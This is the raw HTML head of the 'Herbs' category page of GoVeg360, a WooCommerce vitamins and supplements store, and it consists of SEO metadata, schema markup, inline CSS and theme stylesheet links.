

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goveg360.com/product-category/vitamins/herbs/
body_size: 56882
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://goveg360.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://goveg360.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v20.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Herbs Archives - GoVeg360</title>
	<link rel="canonical" href="https://goveg360.com/product-category/vitamins/herbs/" />
	<link rel="next" href="https://goveg360.com/product-category/vitamins/herbs/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Herbs Archives - GoVeg360" />
	<meta property="og:url" content="https://goveg360.com/product-category/vitamins/herbs/" />
	<meta property="og:site_name" content="GoVeg360" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://goveg360.com/product-category/vitamins/herbs/","url":"https://goveg360.com/product-category/vitamins/herbs/","name":"Herbs Archives - GoVeg360","isPartOf":{"@id":"https://goveg360.com/#website"},"primaryImageOfPage":{"@id":"https://goveg360.com/product-category/vitamins/herbs/#primaryimage"},"image":{"@id":"https://goveg360.com/product-category/vitamins/herbs/#primaryimage"},"thumbnailUrl":"https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-Ashwagandha-Standardized-Extract-450-mg-90-Vegetable-Capsules.jpg","breadcrumb":{"@id":"https://goveg360.com/product-category/vitamins/herbs/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://goveg360.com/product-category/vitamins/herbs/#primaryimage","url":"https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-Ashwagandha-Standardized-Extract-450-mg-90-Vegetable-Capsules.jpg","contentUrl":"https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-Ashwagandha-Standardized-Extract-450-mg-90-Vegetable-Capsules.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://goveg360.com/product-category/vitamins/herbs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://goveg360.com/"},{"@type":"ListItem","position":2,"name":"Vitamins &amp; Supplements","item":"https://goveg360.com/product-category/vitamins/"},{"@type":"ListItem","position":3,"name":"Herbs"}]},{"@type":"WebSite","@id":"https://goveg360.com/#website","url":"https://goveg360.com/","name":"GoVeg360","description":"","publisher":{"@id":"https://goveg360.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://goveg360.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://goveg360.com/#organization","name":"Goveg360","url":"https://goveg360.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://goveg360.com/#/schema/logo/image/","url":"https://goveg360.com/wp-content/uploads/2022/07/logo.svg","contentUrl":"https://goveg360.com/wp-content/uploads/2022/07/logo.svg","width":300,"height":53,"caption":"Goveg360"},"image":{"@id":"https://goveg360.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="GoVeg360 &raquo; Feed" href="https://goveg360.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GoVeg360 &raquo; Comments Feed" href="https://goveg360.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GoVeg360 &raquo; Herbs Category Feed" href="https://goveg360.com/product-category/vitamins/herbs/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://goveg360.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woobt-frontend-css' href='https://goveg360.com/wp-content/plugins/woo-bought-together/assets/css/frontend.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://goveg360.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://goveg360.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://goveg360.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15-css' href='https://goveg360.com/wp-content/uploads/elementor/css/post-15.css?ver=1695309954' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-woo-other-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-shop-ajax-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-active-filters-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-without-title-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://goveg360.com/wp-content/themes/woodmart-child/style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-swatches-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-swatches.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-mask-subcat-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-mask-subcat.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-load-more-button-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-load-more-button.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.5.4' type='text/css' media='all' />
